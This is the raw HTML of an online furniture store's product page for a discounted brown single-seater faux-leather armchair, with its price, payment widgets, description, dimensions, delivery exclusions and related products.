srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/11/york_brown_1_seater_1_20-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/york_brown_1_seater_1_20-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/york_brown_1_seater_1_20-1024x1019.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/york_brown_1_seater_1_20-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/york_brown_1_seater_1_20-768x764.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/york_brown_1_seater_1_20-600x597.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/york_brown_1_seater_1_20.jpg 1206w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2021/11/01_90_20-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/01_90_20-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="dav" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/01_90_20-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2021/11/01_90_20-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/11/01_90_20-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/01_90_20-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/01_90_20-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/01_90_20.jpg 500w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2021/11/02_86_20-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/02_86_20-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="dav" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/02_86_20-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2021/11/02_86_20-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/11/02_86_20-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/02_86_20-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/02_86_20-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/02_86_20.jpg 500w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2021/11/03_82_20-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/03_82_20-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="dav" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/03_82_20-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2021/11/03_82_20-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/11/03_82_20-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/03_82_20-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/03_82_20-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/03_82_20.jpg 500w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2021/11/04_71_20-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/04_71_20-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="dav" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/04_71_20-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2021/11/04_71_20-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/11/04_71_20-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/04_71_20-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/04_71_20-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/04_71_20.jpg 500w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2021/11/info-1s_20-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/info-1s_20-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="info-1s_20.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/info-1s_20-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2021/11/info-1s_20-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/11/info-1s_20-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/info-1s_20-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/info-1s_20-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/info-1s_20.jpg 500w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2021/11/ai-1s_20-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/ai-1s_20-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="ai-1s_20.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/ai-1s_20-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2021/11/ai-1s_20-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/11/ai-1s_20-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/ai-1s_20-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/ai-1s_20-300x300.jpg 300w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div></div></figure></div></div></div><div class="summary entry-summary col-12 col-md-6 col-lg-6" data-sticky_column><div class="summary-inner"><div class="entry-breadcrumbs"><nav class="kapee-breadcrumb"><a href="https://mattressoutlet.net.au/">Home</a><span class="delimiter-sep forward-slash"></span><a href="https://mattressoutlet.net.au/shop/">Shop</a><span class="delimiter-sep forward-slash"></span><a href="https://mattressoutlet.net.au/living-room/">Living Room</a><span class="delimiter-sep forward-slash"></span><a href="https://mattressoutlet.net.au/living-room/armchair/">ArmChair</a><span class="delimiter-sep forward-slash"></span><span class="last">Single Seater Armchair Faux Leather Sofa Modern Lounge Accent Chair in Brown with Wooden Frame</span></nav></div><h1 class="product_title entry-title">Single Seater Armchair Faux Leather Sofa Modern Lounge Accent Chair in Brown with Wooden Frame</h1><div class="product-navigation-share"><div class="product-share">
<span class="share-label">
Share:				</span><div class="kapee-social icon-bordered icons-shape-circle icons-size-default kapee-arrow ">
<a href="https://www.facebook.com/sharer/sharer.php?u=https://mattressoutlet.net.au/single-seater-armchair-faux-leather-sofa-modern-lounge-accent-chair-in-brown-with-wooden-frame/" rel="external" target="_blank" class="social-facebook"><i class="fa fa-facebook"></i> <span class="social-text">Facebook</span></a><a href="https://twitter.com/share?url=Single+Seater+Armchair+Faux+Leather+Sofa+Modern+Lounge+Accent+Chair+in+Brown+with+Wooden+Frame&amp;url=https://mattressoutlet.net.au/single-seater-armchair-faux-leather-sofa-modern-lounge-accent-chair-in-brown-with-wooden-frame/" rel="external" target="_blank" class="social-twitter"><i class="fa fa-twitter"></i> <span class="social-text">Twitter</span></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://mattressoutlet.net.au/single-seater-armchair-faux-leather-sofa-modern-lounge-accent-chair-in-brown-with-wooden-frame/&amp;title=Single+Seater+Armchair+Faux+Leather+Sofa+Modern+Lounge+Accent+Chair+in+Brown+with+Wooden+Frame" rel="external" target="_blank" class="social-linkedin"><i class="fa fa-linkedin"></i> <span class="social-text">LinkedIn</span></a><a href="https://telegram.me/share/url?url=https://mattressoutlet.net.au/single-seater-armchair-faux-leather-sofa-modern-lounge-accent-chair-in-brown-with-wooden-frame/" rel="external" target="_blank" class="social-telegram"><i class="fa fa-telegram"></i> <span class="social-text">Telegram</span></a><a href="https://pinterest.com/pin/create/button/?url=https://mattressoutlet.net.au/single-seater-armchair-faux-leather-sofa-modern-lounge-accent-chair-in-brown-with-wooden-frame/&amp;description=Single+Seater+Armchair+Faux+Leather+Sofa+Modern+Lounge+Accent+Chair+in+Brown+with+Wooden+Frame&amp;media=https://mattressoutlet.net.au/wp-content/uploads/2021/11/york_brown_1_seater_1_20.jpg" rel="external" target="_blank" class="social-pinterest"><i class="fa fa-pinterest"></i> <span class="social-text">Pinterest</span></a></div></div></div><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,919.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>575.99</bdi></span></ins></p><div class="widget-product" data-zm-asset="productwidget" data-zm-widget="popup"  data-zm-popup-asset="termsdialog" data-zm-price="575.99" data-zm-symbol="&#36;"></div><div id="humm-price-info-anchor"></div><p class="laybuy-inline-widget">or 6 weekly interest-free payments from <strong><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>95.99</bdi></span></strong> with <img data-lazyloaded="1" src="[data-uri]" data-src="https://integration-assets.laybuy.com/woocommerce_laybuy_icons/laybuy_logo_small.svg" alt = "Laybuy" /></p><div style="display: inline-block; padding: 5px 0;" class="wc-latitudefinance-latitudepay-container">
<img data-lazyloaded="1" src="[data-uri]" class="lpay_snippet" style="cursor: pointer;max-height: none; float: none;" data-src="https://images.latitudepayapps.com/v2/snippet.svg?amount=575.99&services=LPAY"
alt="LatitudePay"/> <script type="litespeed/javascript" data-src="https://images.latitudepayapps.com/v2/util.js"></script> </div><div class="product-price-discount"><span class="on-sale"><span>70</span>% Off</span></div><div class="product-price-summary exclamation-mark open"><div class="price-summary kapee-arrow"><div class="price-summary-header">
<span class="kapee-close">Close</span><h5>Price Summary</h5></div><div class="price-summary-content"><ul class="price-summary-list"><li class="regular-price">
<label>Maximum Retail Price<br/>
<span>(incl. of all taxes)</span>
</label>
<span style="text-decoration:line-through"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,919.99</bdi></span></span></li><li class="selling-price">
<label>Selling Price</label>
<span><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>575.99</bdi></span></span></li><li class="discount">
<label>Discount</label>
<span>70&#37;</span></li><li class="total-discount">
<label>Total</label>
<span> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>575.99</bdi></span></span></li><li class="overall-discount">
Overall you save <span class="amount-discount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,344.00</bdi></span></span> <span class="percentage-discount">(70%)</span> on this product</li></ul></div></div></div><div class="stock-availability min-stock">Hurry, Only 1 left.</div><square-placement data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="badge" data-badge-theme="black-on-mint" data-size="md" data-modal-theme="mint" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="575.99" data-platform="WooCommerce" data-page-type="product" data-item-skus="V43-SOF-YOKBR1S" data-item-categories="ArmChair"></square-placement><p><img data-lazyloaded="1" src="[data-uri]" width="914" height="550" class="wizit-payment-logo wizit-logo-inline" style="width: 50px;" data-src="https://www.wizit.money/img/plugin/wizit.png"> Payments starting from $10.00 per week. <a target="_blank" class="wizit-popup-open" style="font-size: 12px;text-decoration: underline">learn more</a><input type="hidden" id="wizit_is_variable_price" name="wizit_is_variable_price" value="false"><input type="hidden" id="wizit_merchant_minimum_amount" name="wizit_merchant_minimum_amount" value="10"><input type="hidden" id="wizit_merchant_maximum_amount" name="wizit_merchant_maximum_amount" value="2000"><input type="hidden" id="wizit_product_id" name="wizit_product_id" value="28184"><input type="hidden" id="wizit_is_on_sale_product" name="wizit_is_on_sale_product" value="true"></p><form class="cart" action="https://mattressoutlet.net.au/single-seater-armchair-faux-leather-sofa-modern-lounge-accent-chair-in-brown-with-wooden-frame/" method="post" enctype='multipart/form-data'> <script type="litespeed/javascript">jQuery(document).ready(function(){})</script> <div class="quantity hidden">
<input type="hidden" id="quantity_69773c6ed26c5" class="qty" name="quantity" value="1" /></div>
<button type="submit" name="add-to-cart" value="28184" class="single_add_to_cart_button button alt">Add to cart</button><input type="hidden" id="kapee_quick_buy_product_28184" value="28184"  /><div id="kapee_quick_buy_container_28184" class="kapee-quick-buy"><input  id="kapee_quick_buy_button_28184"   class="kapee_quick_buy_button kapee_quick_buy_simple kapee_quick_buy_28184" value="Buy Now" type="button" name="kapee_quick_buy_button"  data-product-type="simple" data-product-id="28184"></div></form><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-28184  wishlist-fragment on-first-load"
data-fragment-ref="28184"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:28184,&quot;parent_product_id&quot;:28184,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=28184&#038;_wpnonce=f42b3dedda"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="28184"
data-product-type="simple"
data-original-product-id="28184"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div>
<a href="https://mattressoutlet.net.au?action=yith-woocompare-add-product&id=28184" class="compare button" data-product_id="28184" rel="nofollow">Compare</a><div class="product_meta">
<span class="sku_wrapper">SKU: <span class="sku">V43-SOF-YOKBR1S</span></span>
<span class="posted_in">Category: <a href="https://mattressoutlet.net.au/living-room/armchair/" rel="tag">ArmChair</a></span>
<span class="tagged_as">Bulky Item: <a href="https://mattressoutlet.net.au/product-tag/yes/" rel="tag">Yes</a></span><div class="shipping_cal" style="padding:17px;"><h3 style="color:#277A84">Why shop at Mattressoutlet.net.au?</h3><ul><li>FAST SHIPPING AUSTRALIA WIDE</li><li>100% SECURE TRANSACTIONS</li><li>BUY NOW PAY LATER</li></ul></div><br><div class="shipping_cal"><h3></h3><form method="post" action=""><div><h5>Shipping Calculator</h5><div>
<input name="postcode"  name="postcode" type="text" class="form-control" placeholder="Postcode" required style="display:inline-block;width:40%">
<input type="submit" value="Submit" name="submit" style="display:inline-block;width:50%"></div></form></div></div></div></div></div></div><div class="woocommerce-tabs wc-tabs-wrapper tabs-layout"><ul class="tabs wc-tabs" role="tablist"><li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
<a href="#tab-description">
Description					</a></li><li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
<a href="#tab-additional_information">
Additional information					</a></li><li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
<a href="#tab-reviews">
Reviews (0)					</a></li></ul><div class="tab-content-wrap">
<a href="#tab-description" class="accordion-title title-description">Description</a><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description"><p><span><strong><span>Product Description:</span></strong></span></p><p><strong>Unique Design:</strong><br />
As you can see from the picture, this sofa is very much different from its contemporary when coming to the point of design. It has double layers of finest linen upholstered cushions which will ensure both comfort and safety, especially suggested for families with playful children.</p><p><strong>Comfy Cushions:</strong><br />
Its double layered cushions are filled with high density foam for extra comfort and support. It also has long, wide armrests for providing comfortable arm resting. You will drift in relaxation once rest yourself on these wide, fluffy cushions.</p><p><strong>Quality  Durability:</strong><br />
The comfortable foamed cushions are stuffed with high quality fabric cover for an inviting look and long lasting shape. The fabric cover has been given a light surface finish which makes it very user friendly and easy to clean.</p><p><strong>Firm Support:</strong><br />
York sofa is elevated with solid wooden feet which allow you to clean beneath the sofa besides making it strong and tolerable. Wooden feet would also enhance the look of your living room.</p><hr/><p><span><strong><span>Key Features:</span></strong></span></p><p>Modern Stylish Sofa<br />
Sturdy Construction with Solid Wooden Frame<br />
Upholstered with Finest Linen Fabric<br />
Filler with High Density Foam to give Extra Comfort and Support<br />
Comfortable Seating for 1 people<br />
Strong wooden legs<br />
Smart Box Packaging</p><hr/><p><span><strong><span>Product Specifications:</span></strong></span></p><p>Product dimension (cm):L-108 x W-87.5 x H-83<br />
Box dimensions (cm):L-110 x W-90 x H-53<br />
Product weight: 36.1kg<br />
Box weight: 42kg<br />
Packaging type: Smart Box Packaging</p><hr/><p><strong><span>Images are for illustration purposes only. The colours may slightly vary from actual product.</span></strong></p><p><strong>Package Content:</strong></p><p>1 x 1 Seater Stylish Leatherette Brown York Sofa</p><p><strong>Delivery excludes the following postcodes:</strong></p><p>0801, 0822, 0872 &#8211; 0887, 2898 &#8211; 2899, 4470 &#8211; 4471, 4580 &#8211; 4581, 4600, 4650 &#8211; 4655, 4819 &#8211; 4830, 4850 &#8211; 4856, 4858 &#8211; 4860, 4870 &#8211; 4876, 4878, 4880 &#8211; 4881, 4885 &#8211; 4895, 5607, 5640 &#8211; 5650, 5653 &#8211; 5720, 5723 &#8211; 5724, 5730 &#8211; 5731, 5733 &#8211; 5734, 6312, 6315 &#8211; 6386, 6394 &#8211; 6397, 6409 &#8211; 6452, 6462 &#8211; 6490, 6512 &#8211; 6515, 6517 &#8211; 6519, 6522 &#8211; 6537, 6574 &#8211; 6575, 6605 &#8211; 6850, 7255  7257</p></p><p>If your postcode is within the above ranges then please contact us for a postage quote.</p></div></div><div class="tab-content-wrap">
<a href="#tab-additional_information" class="accordion-title title-additional_information">Additional information</a><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information"><table class="woocommerce-product-attributes shop_attributes"><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight"><th class="woocommerce-product-attributes-item__label">Weight</th><td class="woocommerce-product-attributes-item__value">22 kg</td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions"><th class="woocommerce-product-attributes-item__label">Dimensions</th><td class="woocommerce-product-attributes-item__value">108 &times; 87.5 &times; 83 cm</td></tr></table></div></div><div class="tab-content-wrap">
<a href="#tab-reviews" class="accordion-title title-reviews">Reviews (0)</a><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews"><div id="reviews" class="row woocommerce-Reviews"><div id="comments" class="col-12 col-md-7"><div class="fancy-rating-summery kapee-arrow"><div class="rating-avg-wrap"><div class="rating-avg">0 &#9733;</div><div class="rating-review-count">
<span>0 Ratings</span></div></div><div class="rating-histogram-wrap"><div class="rating-histogram"><div class="rating-bar"><div class="rating-star">5 &#9733;</div><div class="progress"><div class="progress-bar good" style="width:0%"></div></div><div class="rating-count zero">0</div></div><div class="rating-bar"><div class="rating-star">4 &#9733;</div><div class="progress"><div class="progress-bar good" style="width:0%"></div></div><div class="rating-count zero">0</div></div><div class="rating-bar"><div class="rating-star">3 &#9733;</div><div class="progress"><div class="progress-bar good" style="width:0%"></div></div><div class="rating-count zero">0</div></div><div class="rating-bar"><div class="rating-star">2 &#9733;</div><div class="progress"><div class="progress-bar poor" style="width:0%"></div></div><div class="rating-count zero">0</div></div><div class="rating-bar"><div class="rating-star">1 &#9733;</div><div class="progress"><div class="progress-bar bad" style="width:0%"></div></div><div class="rating-count zero">0</div></div></div></div></div><p class="woocommerce-noreviews">There are no reviews yet.</p></div><div id="review_form_wrapper" class="col-12 col-md-5"><div id="review_form"><div id="respond" class="comment-respond"><h4 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Single Seater Armchair Faux Leather Sofa Modern Lounge Accent Chair in Brown with Wooden Frame&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/single-seater-armchair-faux-leather-sofa-modern-lounge-accent-chair-in-brown-with-wooden-frame/#respond" style="display:none;">Cancel reply</a></small></h4><form action="https://mattressoutlet.net.au/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating fancy-rating"><label for="rating">Your rating</label><select name="rating" id="rating" required><option value="">Rate&hellip;</option><option value="5">Perfect</option><option value="4">Good</option><option value="3">Average</option><option value="2">Not that bad</option><option value="1">Very poor</option>
</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" required /></p><p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" required /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='28184' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div><div class="clear"></div></div></div></div></div><section class="related"><h2>Related products</h2><div id="section-88643" class="row"><div class="products product-style-3  grid-view owl-carousel kapee-carousel grid-columns-5 product-cart-icon"><div class="product type-product post-18347 status-publish first instock product_cat-armchair product_tag-no has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-18347  wishlist-fragment on-first-load"
data-fragment-ref="18347"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:18347,&quot;parent_product_id&quot;:18347,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=18347&#038;_wpnonce=f42b3dedda"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="18347"
data-product-type="simple"
data-original-product-id="18347"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/artiss-fabric-rocking-armchair-beige/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/ARMCHAIR-01-BG-00-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/ARMCHAIR-01-BG-00-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/ARMCHAIR-01-BG-00-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/ARMCHAIR-01-BG-00-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/ARMCHAIR-01-BG-00-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/ARMCHAIR-01-BG-00-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/ARMCHAIR-01-BG-00.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/ARMCHAIR-01-BG-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/ARMCHAIR-01-BG-01-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/ARMCHAIR-01-BG-01-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/ARMCHAIR-01-BG-01-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/ARMCHAIR-01-BG-01-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/ARMCHAIR-01-BG-01-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/ARMCHAIR-01-BG-01.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/living-room/armchair/" rel="tag">ArmChair</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/artiss-fabric-rocking-armchair-beige/" target="_self">Artiss Rocking Armchair Bentwood Frame Aero</a></h3><div class="woocommerce-product-details__short-description">
<span>Highlights:</span><div class="short-description"><p>Free Shipping</p></div></div></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>333.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>99.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="99.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="ARMCHAIR-01-BG" data-item-categories="ArmChair"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="?add-to-cart=18347" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="18347" data-product_sku="ARMCHAIR-01-BG" aria-label="Add &ldquo;Artiss Rocking Armchair Bentwood Frame Aero&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-18347  wishlist-fragment on-first-load"
data-fragment-ref="18347"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:18347,&quot;parent_product_id&quot;:18347,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=18347&#038;_wpnonce=f42b3dedda"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="18347"
data-product-type="simple"
data-original-product-id="18347"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/single-seater-armchair-faux-leather-sofa-modern-lounge-accent-chair-in-brown-with-wooden-frame/?action=yith-woocompare-add-product&id=18347" class="compare button" data-product_id="18347" rel="nofollow">Compare</a></div><div class="quickview-button">
